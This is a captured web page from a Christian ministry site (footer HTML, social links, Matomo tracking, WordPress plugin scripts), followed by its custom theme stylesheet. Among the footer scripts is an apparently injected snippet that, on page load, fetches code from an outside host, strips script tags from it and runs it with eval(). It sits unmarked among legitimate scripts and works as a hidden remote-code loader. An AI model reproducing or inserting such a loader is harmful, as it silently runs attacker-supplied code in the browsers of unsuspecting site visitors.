<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		
		<div class="foot-links">
			<p>
				<a href="/terms-and-conditions/">Terms and Conditions</a>
				<a href="/sitemap.xml">Site Map</a>
				<a href="http://straightstreetdesign.com/">Site Design</a>
				<a href="/wp-login.php">Member Login</a>
			</p>
		</div>
	</div>
	<p class="foot-tag">It takes a relational environment for truth to become transformational. <a href="/wp-admin">&nbsp;-&nbsp;</a>&nbsp;Vince&nbsp;D'Acchioli</p>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/otm2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/otm.co\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/otm.co\/images\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="text/javascript" id="ssd-youtube-frontend-script-js-extra">
/* <![CDATA[ */
var ssdYoutubeData = {"rest_url_base":"https://otm.co/wp-json/myyoutube/v1/latest-video/","playlist_id":"PL3zPR1awCQv9N1ArkPZYwT-oHZobrqupV"};
//# sourceURL=ssd-youtube-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0" id="ssd-youtube-frontend-script-js"></script>
<script type="text/javascript" id="woonp-frontend-js-extra">
/* <![CDATA[ */
var woonp_vars = {"rounding":"down","default_value":"empty","price_decimals":"2"};
//# sourceURL=woonp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_js_w_globals=1&amp;qcABC=1&amp;ver=260101-2713500024" id="ws-plugin--s2member-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://otm.co/wp-content/themes/otm2019/style.css?c=1769007784
body_size: 9379
content:
/*
Theme Name: On Target 2019
Version: 1.0
Author: Tony Scialdone of Straight Street Design
Description: a custom theme created for On Target Ministries
*/

/* CSS RESET NORMALIZES EVERYTHING SO ALL BROWSERS RENDER THE SAME */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, cite, code, em, img, strong, sub, sup, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, output, section, summary, time, mark, audio, video, :before, :after { position: relative; margin: 0; padding: 0; box-sizing: border-box; max-width: 100%; background-repeat: no-repeat; font-size: inherit; font-family: inherit; line-height: inherit; color: inherit; vertical-align: baseline; border: 0; } *:before, *:after { box-sizing: inherit; } article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; box-sizing: border-box; } body, br, li, dt, dd, th, td, option { margin-top: 0; }
@font-face {
 font-family: 'otm';
 src: url('/wp-content/themes/otm2019/fonts/plantagenet_cherokee-webfont.woff2') format('woff2'),
 url('/wp-content/themes/otm2019/fonts/plantagenet_cherokee-webfont.woff') format('woff');
 font-weight: normal;
 font-style: normal; }

/* COLORS
Red 		ee3424
Dark Grey	2c2c2c
*/

.product.post-10172.status-publish,
.product.post-10174.status-publish { display: none !important; }

body.page-10172 .product.post-10172.status-publish { display: block !important; }

.woocommerce ul.products li.product a.woocommerce-loop-product__link { display: flex !important; }

:root {
	background: #fff;
	font: normal 16px/1 'Montserrat', sans-serif;
	color: #120D2D; }

body {
	position: relative; 
	margin: 0; 
	padding: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale; }


/* FLEX CLASSES */

.flex { display: -webkit-box; display: -ms-flexbox; display: flex; }
.flex-row, .fr { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
.flex-column, .fc { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
.justify-center, .jc { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
.justify-around, .ja { -ms-flex-pack: distribute; justify-content: space-around; }
.justify-between, .jb { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
.justify-end, .je { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
.align-center, .ac { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
.align-start, .as { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
.flex-wrap, .fw { -ms-flex-wrap: wrap; flex-wrap: wrap; }
.flex-gap { gap: 1rem; }


/* BASIC STYLES */

h1 {
	font-size: 2rem;
	line-height: 1;
	border-bottom: 5px solid #000; }

h1, .home-primary h2 {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
	padding: 10px;
	background: #333;
	font-weight: 800;
	font-family: 'Montserrat', arial black;
	color: #fff; }

.single-post h1 { z-index: 2; }
.single-post h1 a { color: #ee3424; }
.single-post h1 a:hover { color: #fff; }

.single-post:first-of-type h1:before {
	content: '';
	position: absolute; top: 0; left: -65px; z-index: 0;
	height: 73px;
	width: 73px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	border: 5px solid #000; border-top: 0; border-right: 0;
	border-radius: 0 0 0 140px; }

.searched article.single-post {
	padding: 2rem;
}

a[href="/cart/"] { padding: 10px 10px 0; }


.cart-show { z-index: 2; }
.cart-show:after {
	content: '';
	position: absolute; top: 0; right: -65px; z-index: 0;
	height: 73px;
	width: 73px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	border: 5px solid #000; border-top: 0; border-left: 0;
	border-radius: 0 0 140px 0; }

.single-page .cart-show:after { display: none; }

@media (max-width: 700px) {
	.cart:after { content: none; }
}

#pinfo {  
	padding: 5px; 
	width: 100% !important;
	background: #ee3242; 
	color: #fff !important; 
	text-align: center; }

h2 { font-size: 1.5rem; }
article h2 { margin-bottom: 5px; }

@media (max-width: 700px) {
	.single-post .primary, aside { width: 100% !important; }
}
 


aside h2 {
	margin: 20px 0 0;
	padding: 10px 5px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	color: #fff;
	text-align: center;
	border-top: 5px solid #000; border-bottom: 5px solid #000; }

aside .newsletter-signup h2 { border-top: 0; }

h3 { font-size: 1.25rem; line-height: 1.2; }
h4, h5, h6 { font-size: 1.125rem; }
h3, h4, h5, h6 {
	margin-bottom: 10px;
	font-weight: bold;
	color: #333; }

.rotating-videos h3 {
	color: #fff; 
}

a {
	color: #00f;
	text-decoration: none; }

a:active, a:hover { color: #f00; }

a.btn, 
#mc-embedded-subscribe,
.searchmodal #searchsubmit {
	display: inline-block;
	padding: 10px 20px;
	width: auto;
	background: #000;
	font-size: .9rem;
	font-family: inherit;
	color: #fff;
	text-decoration: none;
	cursor: pointer;
	border: 0;
	border-radius: 5px;
	-webkit-appearance: none;
	-moz-appearance: none; }

article .btn { padding: 5px 20px; }

a.btn ~ a.btn { margin-top: 10px; }

.btn.red { background: #ee3424; color: #fff; }

a.btn:hover,
button:hover,
button:focus,
#mc-embedded-subscribe:hover,
.searchmodal #searchsubmit:hover { background: #ee3424; }

button:focus {
	outline: 1px solid #fff;
	outline-offset: -4px; }

dt {
	margin-bottom: 10px;
	font-weight: bold;
	color: #333; }

dd, li {
	margin: 0 40px 10px 20px;
	line-height: 1.5; }

aside li, .services li { margin-right: 0; }

.aside-ul, .aside-ul > li {
	list-style: none;
	margin: 0;
	padding: 0; }

dd + dt { margin-top: 30px; }

p {
	margin-bottom: 20px;
	line-height: 1.5; }

p:empty { display: none; }

dl, ol, ul {
	list-style-position: outside;
	margin: 0 0 30px 20px; }

ul.nostyle li { list-style: none; }

h1+dl, h1+ol, h1+ul { margin-top: 40px; }

#sidebar dl, #sidebar ol, #sidebar ul { margin-left: 0; }

.video-wrapper { margin-bottom: 40px; }
.video-wrap { margin: 10px 0 40px; width: 100%; min-width: 275px; max-width: 100%; }
.video-inner { position: relative; padding-bottom: 56.25%; height: 0; }
.video-inner.wide { padding-bottom: 46%; }
iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.videogrid > div { margin: 0 0 30px; width: 48%; max-width: 100%; }

/* HTML5 VIDEO */
video { aspect-ratio: 16 / 9; max-width: 500px; }

.htmlvideo {
	aspect-ratio: 16 / 9, width: 100%;
}

.wp-block-video video { width: 100%; max-width: 100%; }

.wp-block-embed__wrapper { 
	margin-bottom: 40px; 
	aspect-ratio: 16/9; }

.media-item {
	margin: 2rem 0;
	padding: 10px; }

.media-item img { 
	margin: 0 2rem 0 0; 
	max-height: 100%; 
	width: auto; }

.media-item.horiz { 
	display: flex;
	justify-content: space-between;
	align-items: center; 
	margin: 20px auto 40px; 
	padding: 20px; 
	min-height: 125px; 
	background: #eee; }

.media-item.horiz a:first-child { min-width: 125px; }

.media-item.horiz img { 
	flex: 0 0 auto; 
	-ms-flex-item-align: start; align-self: flex-start; }

.mih-desc { padding-left: 20px; }

.cart-wrap { 
	margin-left: 20px; 
	width: 110px; }

.cart-wrap, .cart-wrap .link-wrap { text-align: center; }

.cart-wrap input { background: #ee3424; }
.cart-wrap input:hover { background: #000; }

.price ~ .link-wrap a { white-space: nowrap; }


/* LAYOUT */

.inner {
	margin: 0 auto;
	width: 1200px; }

header {
	z-index: 3;
	min-height: 200px;
	border-top: 7px solid #000; border-bottom: 0px solid #ee3424;
	background: url(/images/bg-noise.png) #2c2c2c; }

header .inner {
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 0 auto;
	padding: 0 10px; }

.logo { margin: 0; text-align: center; }

.branding {
	display: flex;
	flex-direction: column;
	min-width: 300px;
	text-align: center; }

.vince-head {
	min-height: 100%;
	width: auto; }

.vince-head img { display: block; margin: 0 auto; }

header a,
header a:hover { border: 0; }

.tag-wrap { 
	text-align: center; 
	white-space: nowrap; }

.tagline { 
	margin: 0 0 5px; 
	font-size: 1rem;
	color: #fff;
	text-align: center; }

.tagline br { display: none; }





/* NAVIGATION */

nav {
	align-self: flex-end;
	z-index: 3;
	padding: 0 10px;
	width: 100%;
	background: url(/images/bg-noise.png) #2c2c2c;
	border-top: 5px solid #000; border-bottom: 5px solid #000;
	overflow: visible; }

.primary-navigation { margin: 0 auto; width: 1200px; }

#menu-main-menu {
	display: flex;
	justify-content: center;
	z-index: 2;
	margin: 0;
	padding: 0; }

nav li {
	display: flex;
	list-style: none;
	color: #fff;
	margin: 0;
	padding: 0;
	position: relative;
	text-decoration: none;
	transition-duration: 0s;
	overflow: hidden; }

nav a {
	padding: 10px 30px;
	font-size: .9rem;
	color: #fff;
	white-space: nowrap; }


.primary-navigation > ul > li:hover,
.primary-navigation > ul > li:focus-within {
	background: #ee3424;
	border-radius: 0;
	cursor: pointer; }

nav li:focus-within a { outline: none; }

nav li:hover,
nav li:focus { overflow: visible; }

nav li:hover a,
nav li:focus a { color: #fff; }

nav li:hover ul a,
nav li:focus ul a { color: #fff; }

nav ul li:hover > .submenu,
nav ul li:focus-within > .submenu,
nav ul li .submenu:hover,
nav ul li .submenu:focus {
	visibility: visible;
	opacity: 1;
	display: block;
	transform: translateY(0); }

.submenu li:hover {	background: #555; }
.submenu li:last-child:hover { border-radius: 0 0 5px 5px; }

.submenu a {
	padding: 10px;
	width: 100%;
	color: #fff;
	white-space: normal; }

.submenu {
	display: none;
	top: 100%; left: 0;
	margin: 0;
	background: #000;
	border-top: 5px solid #000;
	border-radius: 0 5px 5px 5px;
	overflow: visible;
	transition: transform linear 1s;
	-webkit-transform: translateY(-100%) linear 1s; -ms-transform: translateY(-100%) linear 1s; transform: translateY(-100%) linear 1s;
	min-width: 250px; width: auto;
	position: absolute;
	transition: all 0.5s ease; }

.m-menu {
	display: none;
	justify-content: center;
	align-items: center;
	margin: 0;
	padding: 5px;
	background: #000;
	font-size: 1.3rem;
	color: #fff;
	text-align: center;
	cursor: pointer; }

.m-menu img { 
	align-self: inherit; 
	margin-right: 10px; }

.closemenu {
	display: none;
	flex-direction: row;
	justify-content: flex-end;
	align-items: center;
	background: #ee3424;
	color: #fff;
	cursor: pointer; }

p.head-donate { margin-bottom:13px; }

.head-donate a {
	padding: 9px 40px;
	background: #000;
	font-size: .9rem;
	line-height: 1;
	color: #ee3424;
	white-space: nowrap;
	border-radius: 50px; }

.head-donate a:hover { background: #ee3424; color: #fff; }

p.head-members { margin-bottom: 10px; }

.head-members a { margin-bottom: 0px; font-size: .7rem; color: #fff; text-transform: uppercase; }

header + a[href*="login"],
.main-navigation > a[href*="login"],
.primary-navigation > a[href*="login"],
.menu.nav-menu a[href*="login"] { display: none; }

/* HOME PAGE */

.page-158 h1,
.page-9655 h1 { display: none; }

h1, .home-primary h2, .page-9655 h2 {
	margin: 0;
	padding: 20px;
	background: url(/images/bg-noise.png) #2c2c2c;
	font-size: 1.75rem;
	color: #fff; }


.home-primary > div { background: #3b3b3b; }

.home-primary h2,
.page-9655 h2 {
	text-transform: uppercase;
	border-top: 5px solid #000;
	border-bottom: 5px solid #000; }


.home-primary > div > .inner {
	padding: 40px;
	overflow: auto; }

.welcome {
	background: #3b3b3b;
	color: #fff; }

.welcome .inner {
	padding: 40px 0;
	background: url(/images/otm-mark.svg) no-repeat center top; }

.welcome h2 { text-transform: uppercase; border-top: 10px solid #000; }

.welcome .vd { margin-bottom: 0; }

.welcome p:not(.btn-wrap) { margin: 0 0 10px 20px; }

.welcome p.btn-wrap { margin: auto 0 0 20px; }

.welcome .btn-wrap a:not(:last-child) { margin: auto 7px 10px 0; }

img { align-self: flex-start; flex-shrink: 0; }

.home-social div.inner > p, .home-social div.inner > div {
	margin-bottom: 0; 
	padding: 10px; 
	width: 50%; 
	font-weight: bold;
	color: #fff;
}

.home-social ul {
	margin: 0;
}

.home-social li {
	list-style: none; 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	margin: 0 0 20px;
	height: auto;
	width: 25%;
	text-align: center;
}

.home-social-links a {
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	margin: 0 0 10px; 
	padding: 15px; box-sizing: content-box;
	height: 36px; 
	width: 36px; 
	background-color: #fff; 
	border-radius: 100%;
	transition: all .2s linear;
}

.home-social-links a:hover {
	background-color: #999; 
	transform: scale(1.2); 
}

.home-social img {
	flex: 0; 
	height: 36px; 
	width: 36px; 
}

.whatwedo { background: url(/images/bg-noise.png) #bbb; }



.card {
	display: flex;
	flex-direction: column;
	margin: 0;
	padding: 10px;
	background: #fff;
	width: 300px; max-width: 100%;
	font-size: .95rem;
	border: 1px solid #ddd;
	border-radius: 1px;
	box-shadow: 0 2px 5px rgba(0,0,0, .3);
	transition: all .53s linear; }

.card:not(:last-child) { margin-right: 15px; }

.card h2 {
	margin: 5px 0 10px;
	font-size: 1.25rem;	}

.card p:last-child,
.btn-wrap {
	display: inline-block;
	margin: auto 0 0; }

.card p:last-child a,
.btn-wrap a {
	display: inline-block;
	padding: 10px 20px;
	background: #000;
	font-size: .95rem;
	color: #fff;
	white-space: nowrap;
	border: 0; }

.card p:last-child a:hover,
.btn-wrap a:hover {
	background: #ee3424;
	border: 0; }

.card .btn-wrap a { width: 100%; }

.home-pastors-info {
	padding: 20px; 
	color: #fff; }

.home-pastors-info h3 { color: #fff; }

aside .btn-wrap { display: block; margin: 0; padding: 0 0 20px; text-align: center; }
aside .btn-wrap a { padding: 10px 20px; }

.img-zoom {
	margin: 0 0 10px;
	line-height: 0;
	overflow: hidden;
	transition: transform 2s linear; }

a.img { border: 0; }

.card img {
	width: 100%;
	height: auto;
	border: 0;
	transition: all 5s linear; }

.card:hover img { transform: scale(2) translateY(6%); }

.home-news { color: #fff; }

.home-news h2 { 
	margin: 0 0 2rem;
	font-size: 1.5rem; }

.home-news .price { 
	margin: 2rem 0; 
	text-align: center; } /* NOT USED */

.home-news .link-wrap { margin: 2rem 0 0; }

.home-news .link-wrap a { 
	background: #ee3424;
	color: #fff; }

.home-news .link-wrap a:hover { background: #000; }


.home-resources .inner > div:nth-child(2) {
	padding: 5px 0 0 20px;
	width: 370px; }

.home-resources h3 {
	margin: 0;
	padding: 0;
	font-size: 24px;
	line-height: 1.3;
	color: #fff; }

.home-resources ul { margin: 5px 0 0 0px; }

.home-resources li {
	line-height: 1.1;
	color: white; }

.home-resources .btn { margin: 0; }

.home-cart { display: none !important; }

.page-158 .home-cart { display: block !important; }

.page-158 .cart-show {
	position: fixed; top: 40%; right: 0; z-index: 99;  
	margin: 0; padding: 0;  }

.page-158 .shopping_cart * { display: none; }

.page-158 .shopping_cart:before {
	content: 'Your Cart'; 
	display: inline-block; 
	margin: 0;
	padding: 20px 20px 90px; 
	background-color: #ee3424; 
	background-image: url(/images/cart.svg); 
	background-position: 50% 70%; 
	background-size: 50px 50px; 
	font-weight: bold;
	color: #000; 
	text-align: center; 
	border: 0; 
	border-radius: 10px 0 0 10px; }

.page-158 .wp_cart_empty_cart_section,
.page-158 .wp_cart_visit_shop_link { display: none; }

page-158 .shopping_cart {
	position: absolute; bottom: 0; left: 0; 
	width: 100%; 
	border: 0; }

.page-158 .shopping_cart h2 { background: #ee3424; color: #000; }

.page-158 .cart-show:after { display: none;  }



article.single-post:last-child { padding-bottom: 0; }

.feat-img {
	margin: 0 !important;
	padding: 0 !important;
	background: transparent !important;
	border: 0 !important;
	border-radius: 0;
	box-shadow: 0 0 0 transparent !important; }

.feat-img img {
	display: block;
	margin: 0 0 20px;
	width: 100%;
	height: auto;
	border-radius: 5px 5px 0 0; }

.page-523 .feat-img img {
	margin: 0 auto 20px; 
	width: auto;
}

.post-content { padding: 40px; }

.edit { clear: both; }

.edit-button {
	margin: 40px auto;
	width: auto; 
	text-align: center; }

.edit-button a { 
	padding: 5px; 
	background-color: black; 
	font-size: .75rem; 
	color: #fff; }

.navi {
	clear: both;
	display: flex;
	flex-wrap: wrap;
	margin: 100px 0 0;
	background: #b5b5b5;
	border-radius: 0 0 5px 5px; }

.navi.cats { max-width: 100%; }

.navi div {
	display: flex;
	align-items: center;
	height: 100%;
	width: 50%;
	text-align: center; }

.navi a {
	display: block;
	height: 100%;
	width: 100%;
	padding: 20px;
	font-weight: bold;
	font-size: 1.3rem;
	color: #fff;
	text-decoration: none;
	border: 0;
	transition: all .3s ease; }

.nav-prev a { border-right: 1px solid rgba(255,255,255, 0.3); }

.navi a:hover { color: #333; }

.navi span { opacity: 0; transition: all .3s linear; }

.navi a:hover span { opacity: 1; }

.wrap, .post-page {
	z-index: 1;
	margin: 0 auto;
	width: 1200px; max-width: 100%;
	background: #fff; }

.home-primary { width: 100%; }

.primary {
	padding: 40px 40px 100px;
	width: calc(100% - 300px); }

.single-post .primary, .primary.blog { padding: 0; }

aside {
	padding: 0;
	width: 300px;
	background: #ccc; }

aside h2 {
	margin: 0;
	line-height: 1.25; }

aside ul { margin-left: 20px; }

#secondary {
	padding: 40px;
	background: #ddd; }

.sidebar-primary > ul, .sidebar-blog > ul {
	margin: 0;
	list-style: none; }

.sidebar-primary > ul li, .sidebar-blog > ul li {
	margin: 0 0 5px;
	padding: 5px 10px;
	font-size: .9rem; }

.sidebar-primary > ul li,
.sidebar-blog > ul li { 
	margin-bottom: 0; 
	background: #333; }

.sidebar-primary > ul li:nth-child(odd),
.sidebar-blog > ul li:nth-child(odd) { background: #777; }

.sidebar-primary > ul li a, 
.sidebar-blog > ul li a { 
	font-weight: bold; 
	color: #fff; }
	
.sidebar-primary > ul li a:hover,
.sidebar-blog > ul li a:hover { color: #ed3728; }

.sidebar-primary > ul li:nth-child(odd) a:hover,
.sidebar-blog > ul li:nth-child(odd) a:hover { color: #000; }




/* SHOP */

.shopping_cart {
	padding: 0 !important;
	border-bottom: 1px solid #000; }

.wp_cart_empty_cart_section {
	margin-top: 0;
	padding: 26px 5px;
	font: bold 1rem/1 'Montserrat', arial black;
	text-align: center !important;
	border-top: 0; }

.wp_cart_visit_shop_link {
	padding: 10px 0;
	text-align: center; }

.wp_cart_visit_shop_link a,
a.wp_cart_visit_shop_link {
	display: inline-block;
	margin: 10px auto;
	padding: 10px 20px;
	width: auto;
	background-color: #ee3424 !important;
	font-size: .9rem;
	font-family: inherit;
	color: #fff;
 text-decoration: none;
	cursor: pointer;
	border: 0;
	border-radius: 5px;
 -webkit-appearance: none;
 -moz-appearance: none; }

.wp_cart_visit_shop_link a:hover,
a.wp_cart_visit_shop_link:hover { background: #000 !important; }

.shopping_cart h2 {
	margin: 0;
	padding: 10px;
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff;
	text-align: center;
	border-top: 0; 
	border-bottom: 5px solid #000; }

.shopping_cart table {
	margin: 0;
	background: #ccc;
	font-size: .85rem; }

.wspsc_cart_qty_th { font-weight: normal; font-size: .6rem; }

.shopping_cart tbody { max-width: 300px !important; }

.shopping_cart tr {
	background: transparent !important;
	border-bottom: 1px solid #000 !important; }

.shopping_cart th, .shopping_cart td {
	padding: 4px !important;
	line-height: 1.1;
	vertical-align: middle; }

.shopping_cart input { text-align: center; }

.wp_cart_remove_item_form { margin: 0; }

.shopping_cart tr.wspsc_cart_total {
	padding: 5px 0;
	background: #2c2c2c !important;
	font-size: 1.25rem;
	color: #fff; }

.wpspsc_checkout_form input {
	margin: auto !important;
	border: 0; }

.wp_cart_checkout_button:hover { opacity: 1 !important; }

.shopping_cart form[name="pcquantity"] {
	margin: 0;
	height: 100%;
	width: 100%;
	text-align: center;
	vertical-align: middle; }

.product {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin: 0 !important;
	width: 250px;
	padding: 20px;
	background: #f5f5f5;
	border: 2px solid rgba(0,0,0, .05); }

.woocommerce ul.products {
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; 
	-ms-flex-wrap: wrap; flex-wrap: wrap; 
	gap: 20px; 
}

.woocommerce .products ul::after, .woocommerce .products ul::before, .woocommerce ul.products::after, .woocommerce ul.products::before { display: none !important; }

.woocommerce .product {	 
	float: none !important; 
	margin: 0; 
	padding: 10px; 
	width: 30%; min-width: 200px !important;
	background: #fff;
	border: 0; border-top: 1px solid #ddd; 
}

.woocommerce .product h2 { 
	margin: 0 0 20px; 
}

.woocommerce ul.products li.product .button { 
	margin-top: auto !important; 
	text-align: center;
	border-radius: 0 0 3px 3px;
}

.page-9125 .primary { background-color: #f9f9f9; }

.page-9125 .woocommerce .product a { 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; 
	width: 100%; 
}

.page-9125 .woocommerce .product > a:first-child { 
	padding: 10px; 
	height: 100%; 
}

.page-9125 .woocommerce .product img { margin: 2px auto; max-height: 250px !important; max-width: 250px; }

.woocommerce ul.products li.product .price { font-weight: bold !important; }

.coupon > input#coupon_code { width: 180px; }

/* Single Products */

.single-product .product { width: 100%; }

.single-product .product h2,
.single-product .product .price { text-align: left !important; }
.single-product .quantity input {
	margin: 0;
	padding: 9px;
	position: relative; top: 3px;
}

.single-product .product ul { margin: 0 0 10px 20px; }

.single-product .product li { margin-bottom: 10px; }

.woocommerce ul.products li.product a img { margin-bottom: 0 !important; }

.single-product .product_meta { display: none; }

.woocommerce-tabs { width: 100%; }

.wc-tab h2 { display: none; }

/* REORDERING PRODUCTS */

.woocommerce div.product div.summary {
	display: flex; 
	flex-direction: column;
}

.woocommerce div.product form.cart 				{ order: 1; display: flex; justify-content: center; margin-bottom: 0 !important; }
.product .price 								{ order: 2; display: flex; justify-content: center; margin-bottom: 2rem !important; }
.page-9125 .product .price { margin-bottom: 0 !important; }
.woocommerce-product-details__short-description { order: 3; }

.amazon { display: flex; justify-content: center; margin-bottom: 2rem; }
.amazon a { transition: all .2s linear; }
.amazon a:hover { transform: scale(1.1); }


/* PRODUCT GRID */

.single-page .wc-block-grid { margin-top: 80px; }


.product img {
	height: auto;
	width: auto; }

.product > div { margin: 10px; }

.product h2 {
	margin: 15px 0 0;
	font-weight: bold;
	font-size: 1rem;
	text-align: center; }

.product ul, .product li {
	margin: 0 0 5px;
	line-height: 1.1;
	text-align: left; }

.product li { margin-left: 10px; }

.link-wrap { 
	margin: 0 0 10px; 
	text-align: center; }

.link-wrap a {
	padding: 5px 10px; 
	background: #ccc; 
	font-size: .8rem; 
	color: #444; 
	text-transform: uppercase; 
	border-radius: 5px; }

.link-wrap a:hover { background: #aaa; }

.product .price {
	margin: auto 0 10px;
	padding-top: 20px;
	font-weight: bold;
	text-align: center; }
	
.price { margin-bottom: 20px; }

.product-summary {
	display: flex;
	justify-content: space-between; }

.product-summary h2 { line-height: 1.3; }

.product-summary-right, .product-summary-left { width: 50%; }

.product-summary-left { text-align: center; }

.product-summary-left img { margin-bottom: 40px; }

.product-summary-right { padding: 0 40px; }

.product-summary .price { 
	font-weight: bold; 
	text-align: center; }

.product-summary input {
	background-color: #ee3424; 
	color: #fff; }

.product-summary input:hover { background: #000; }

.description-extended { 
	margin-top: 40px; 
	width: 100%; }

.product-response { 
	margin-top: 60px; 
	padding: 10px; 
	width: 100%;
	background: #eee; 
	text-align: center;
	border: 2px solid #ddd; }

/* Add to Cart */
.wp_cart_button_wrapper { margin-top: 10px; }
.wp_cart_button_wrapper form { margin: 0 !important; }
.product [type="submit"] { align-self: flex-end; background: #000; font-weight: bold; font-family: 'Montserrat', sans-serif; }
.product [type="submit"]:hover { background: #ee3424; }

.bin { 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	line-height: 40px; 
	text-align: center; }

.bin img { 
	align-self: center; 
	margin: 0 5px 0 0; }


/* MOT Stuff */

.mot { 
	margin-bottom: 40px; 
	width: 49%; 
	min-width: 300px; 
}
.mot ul { 
	list-style: none; 
	margin: 0; 
}
.mot li { 
	display: flex; 
	flex-direction: row;
	align-items: center;
	margin: 0; 
	padding:  3px 20px 3px;
	font-size: .85rem;
	border-bottom: 1px dotted #ddd; }

.mot li:first-child, 
.mot li:first-child span {
	padding: 0 5px 0 0; 
	font-weight: bold; 
	font-size: 1rem; 
}
.mot li:first-child span {
	width: 110px;
}

.mot li.none { 
	padding: 5px 20px;
	font-size: .7rem;
	text-transform: uppercase; 
}
.mot li span { 
	display: inline-block;
	padding-right: 10px;
	width: 105px;
	font-size: .7rem;
	text-align: right;
	text-transform: uppercase; 
}
.mot-grid { 
	margin-top: 30px; 
	font-size: .90rem;  
}
h2.bar {
	margin: 0 0 20px; 
	padding: 10px; 
	width: 100%; 
	background-color: #ccc;
	color: #000;  
}

.mot h2 + h3 { padding-left: 20px; }

.mot img.alignright { 
	display: block; 
	margin-top: 40px; 
}
.grid-head { 
	font-weight: bold; 
}

.mot-grid td:first-child a {
	display: block;
	margin-bottom: 3px;
	font-size: .7rem;
	text-transform: uppercase; 
}

